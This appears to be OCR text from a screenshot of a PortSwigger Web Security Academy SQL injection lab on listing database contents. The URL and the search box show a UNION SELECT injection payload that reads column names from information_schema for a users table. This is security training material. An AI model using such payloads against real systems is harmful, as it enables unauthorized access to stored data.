 Activities
Google Chrome
Դեկ 15 12:26
Invitatio
Meet
(2) Disco
Lab: SQL
SQL injec
Brute Fo
all about
Google T
0a0f006103433f578054bcac00e600f4.web-security-academy.net/filter?category=Pets%27+UNION+SELECT+column_name,+NULL+FROM+i…
S
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE
table_name='users_abcdef'--
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Food & Drink
Lifestyle
Pets